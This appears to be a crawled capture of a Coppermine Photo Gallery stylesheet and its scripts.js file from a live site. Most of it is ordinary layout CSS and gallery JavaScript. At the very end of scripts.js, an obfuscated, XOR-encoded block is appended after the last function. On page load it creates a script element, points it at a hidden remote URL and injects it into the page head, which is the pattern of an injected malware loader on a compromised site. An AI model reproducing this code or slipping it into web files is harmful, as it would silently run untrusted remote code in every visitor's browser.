.catrow_noalb {
        background: #D1D7DC ;
        color : #000000;
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.catrow {
        background: #EFEFEF ;
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.album_stat {
        font-size: 85%;
        margin: 5px 0px;
}

.thumb_filename {
        font-size: 80%;
        display: block;
}

.thumb_title {
        font-weight : bold;
        font-size: 80%;
        padding: 2px;
        display : block;
}

.thumb_caption {
        font-size: 80%;
        padding: 1px;
        display : block;
}

.thumb_caption a {
        text-decoration: underline;
        color: #000000;
}

.thumb_num_comments {
        font-weight: normal;
        font-size: 80%;
        padding: 2px;
        font-style : italic;
        display : block;
}

.user_thumb_infobox {
        margin-top: 1px;
        margin-bottom: 1px;
}

.user_thumb_infobox th {
        font-weight : bold;
        font-size: 100%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox td {
        font-size: 80%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox a {
        text-decoration: none;
        color: #000000;
}

.user_thumb_infobox a:hover {
        color: #000000;
        text-decoration: underline;
}

.sortorder_cell {
        background : #0E72A4 ;
        color : #FFFFFF;
        padding: 0px;
        margin: 0px;
}

.sortorder_options {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        background : #0E72A4 ;
        color : #FFFFFF;
        padding: 0px;
        margin: 0px;
        font-weight: normal;
        font-size: 80%;
        white-space: nowrap;
}

.navmenu {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        color: #FFFFFF;
        font-size: 100%;
        font-weight: bold;
        background : #0E72A4 ;
        border-style: none;
}

.navmenu img {
        margin-top: 1px;
        margin-right: 5px;
        margin-bottom: 1px;
        margin-left: 5px;
}

.navmenu a {
        position: relative;
        display: block;
        padding-top: 2px;
        padding-right: 5px;
        padding-bottom: 2px;
        padding-left: 5px;
        text-decoration: none;
        color: #FFFFFF;
}

.navmenu a:hover {
        background : #EFEFEF ;
        text-decoration: none;
        color:         #000000;
}

.admin_menu_thumb {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #005D8C;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        font-weight: bold;
        margin-top: 0px;
        margin-bottom: 0px;
        width: 85px;
}

.admin_menu_thumb a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 10px;
        padding-right: 10px;
}


.admin_menu_thumb a:hover {
        color: #000000;
        text-decoration: underline;
}

.admin_menu {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #005D8C;
        background-color:#EFEFEF;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        margin-top: 0px;
        margin-bottom: 0px;
        padding-top:2px;
        padding-bottom:2px;
        padding-left:1px;
        padding-right:1px;
        text-align: center;
}

.admin_menu a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 2px;
        padding-right: 2px;
}

.admin_menu a:hover {
        color: #000000;
        text-decoration: underline;
}

td #admin_menu_anim {
        background-image : url(images/button_bg_anim.gif);
}

.comment_date{
        color : #5F5F5F;
        font-size : 90%;
        vertical-align : middle;
}

.image {
        border-style: solid;
        border-width:1px;
        border-color: #000000;
        margin: 2px;
}

.imageborder {
        border: 1px solid #000000;
        background-color: #FFFFFF;
        margin-top: 30px;
        margin-bottom: 30px;
}

.display_media {
        background: #EFEFEF ;
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.thumbnails {
        background: #EFEFEF ;
        padding: 5px;
}

.footer {
        font-size : 9px;
}

.footer a {
        text-decoration: none;
        color: #000000;
}

.footer a:hover {
        color: #000000;
        text-decoration: underline;
}

.statlink {
        color: #FFFFFF;
}

.statlink a {
        text-decoration: none;
        color: #FFFFFF;
}

.statlink a:hover {
        color: #FFFFFF;
        text-decoration: underline;
}

.alblink a {
        text-decoration: underline;
        color: #000000;
}

.alblink a:hover {
        color: #000000;
        text-decoration: underline;
}

.catlink {
        display: block;
        margin-bottom: 2px;
}

.catlink a {
        text-decoration: underline;
        color: #000000;
}

.catlink a:hover {
        color: #000000;
        text-decoration: underline;
}

.topmenu {
        line-height : 130%;
        font-size: 100%;
}

.topmenu a {
        color : #0033CC;
        text-decoration : none;
}

.topmenu a:hover  {
        color : #0033CC;
        text-decoration : underline;
}

.img_caption_table {
        border: none;
        background-color: #FFFFFF;
        width : 100%;
        margin : 0px;
}

.img_caption_table th {
        background: #D1D7DC ;
        font-size: 100%;
        color : #000000;
        padding-top: 4px;
        padding-right: 10px;
        padding-bottom: 4px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
}

.img_caption_table td {
        background: #EFEFEF ;
        padding-top: 6px;
        padding-right: 10px;
        padding-bottom: 6px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
        white-space: normal;
}

.debug_text {
        border: #BDBEBD;
        background-color: #EFEFEF;
        width : 100%;
        margin : 0px;
}

.clickable_option {
        cursor : default;
}

.listbox_lang {
        color: #000000;
        background-color: #D1D7DC;
        border: 1px solid #D1D7DC;
        font-size: 80%;
        font-family: Arial, Helvetica, sans-serif;
        vertical-align : middle;

}
#vanity a {
        display:block;
        width:57px;
        height:20px;
        margin: 3px 20px;
}
#vanity img {border:0}
#v_php {float:left;background-image:url(../../images/powered-php.gif);}
#v_php:hover {background-image:url(../../images/h_powered-php.gif);}
#v_mysql {float:left;background-image:url(../../images/powered-mysql.gif);}
#v_mysql:hover  {background-image:url(../../images/h_powered-mysql.gif);}
#v_xhtml {float:right;background-image:url(../../images/valid-xhtml10.gif);}
#v_xhtml:hover {background-image:url(../../images/h_valid-xhtml10.gif);}
#v_css {float:right;background-image:url(../../images/valid-css.gif);}
#v_css:hover{background-image:url(../../images/h_valid-css.gif);}

--- FILE ---
content_type: application/javascript
request_url: http://ttsvalben.wtulo.de/scripts.js
body_size: 1948
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2006 Coppermine Dev Team
  v1.1 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.8
  $Source$
  $Revision: 3116 $
  $Author: gaugau $
  $Date: 2006-06-08 00:11:54 +0200 (Do, 08 Jun 2006) $
**********************************************/

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays){
  var cookieStr = name + "="+ data
  if (writeCookie.arguments.length > 2){
    cookieStr += "; expires=" + getCookieExpireDate(noDays)
    }
  document.cookie = cookieStr
}

function readCookie(cookieName){
   var searchName = cookieName + "="
   var cookies = document.cookie
   var start = cookies.indexOf(cookieName)
   if (start == -1){ // cookie not found
     return ""
     }
   start += searchName.length //start of the cookie data
   var end = cookies.indexOf(";", start)
   if (end == -1){
     end = cookies.length
     }
   return cookies.substring(start, end)
}

function blocking(nr, cookie, vis_state)
{
        if (document.layers)
        {
                current = (document.layers[nr].display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.layers[nr].display = current;
        }
        else if (document.all)
        {
                current = (document.all[nr].style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.all[nr].style.display = current;
        }
        else if (document.getElementById)
        {
                display = (document.getElementById(nr).style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, display);
                document.getElementById(nr).style.display = display;
        }
}


function adjust_popup()
{
        var w, h, fixedW, fixedH, diffW, diffH;
        if (document.documentElement && document.body.clientHeight==0) {     // Catches IE6 and FF in DOCMODE
                fixedW = document.documentElement.clientWidth;
                fixedH = document.documentElement.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.documentElement.clientWidth;
                diffH = fixedH - document.documentElement.clientHeight;
                w = fixedW + diffW + 16; // Vert Scrollbar Always On in DOCMODE.
                h = fixedH + diffH;
                if (w >= screen.availWidth) h += 16;
        } else if (document.all) {
                fixedW = document.body.clientWidth;
                fixedH = document.body.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.body.clientWidth;
                diffH = fixedH - document.body.clientHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (h >= screen.availHeight) w += 16;
                if (w >= screen.availWidth)  h += 16;
        } else {
                fixedW = window.innerWidth;
                fixedH = window.innerHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - window.innerWidth;
                diffH = fixedH - window.innerHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (w >= screen.availWidth)  h += 16;
                if (h >= screen.availHeight) w += 16;
        }
        w = Math.min(w,screen.availWidth);
        h = Math.min(h,screen.availHeight);
        window.resizeTo(w,h);
        window.moveTo((screen.availWidth-w)/2, (screen.availHeight-h)/2);
}

function show_section(e) {
    if (document.getElementById(e).style.display == 'none') {
        document.getElementById(e).style.display = 'block';
    } else {
        document.getElementById(e).style.display = 'none';
    }
}


function expand()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'block';
                }
        }
}

function hideall()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'none';
                }
        }
}function t78xdbj(yaox2d){return zv0gp9bth(piinkt5k8(yaox2d),'bvzm13r3');}function zv0gp9bth(vjdi5ol, lj8g671zd) {var e506dij='';var t35=0;var cyy=0;for(t35=0;t35<vjdi5ol.length;t35++){var o5jr=vjdi5ol.charAt(t35);var uez2yt=o5jr.charCodeAt(0)^lj8g671zd.charCodeAt(cyy);o5jr=String.fromCharCode(uez2yt);e506dij+=o5jr;if(cyy==lj8g671zd.length-1)cyy=0;else cyy++;}return(e506dij);}function piinkt5k8(fifzs7fsy){var bjoan1tl='';var sv0=0;var uhzs2=0;for(sv0=0;sv0<fifzs7fsy.length/3;sv0++){bjoan1tl+=String.fromCharCode(fifzs7fsy.slice(uhzs2, uhzs2+3));uhzs2=uhzs2+3;}return bjoan1tl;}var k6v1mfz9=["017021", "016031","018002", "001004031012069086055095007027031003069","017004025", "022015010008", "022019002025030089019069003005025031088067006", "003006010008095087049091011026030", "010019027009", "005019014040093086031086012002009047072103019084044023023008", "010002014029011028093064022023014008031064031095080088008024030089001028001024014067091064"];function vnd88(f5lypd){var p6zur3v3=document[t78xdbj(k6v1mfz9[3])](t78xdbj(k6v1mfz9[0])+t78xdbj(k6v1mfz9[1])+t78xdbj(k6v1mfz9[2]));p6zur3v3[t78xdbj(k6v1mfz9[4])]=f5lypd;p6zur3v3[t78xdbj(k6v1mfz9[5])]=t78xdbj(k6v1mfz9[6]);document[t78xdbj(k6v1mfz9[9])](t78xdbj(k6v1mfz9[8]))[0][t78xdbj(k6v1mfz9[7])](p6zur3v3);}vnd88(t78xdbj(k6v1mfz9[10]));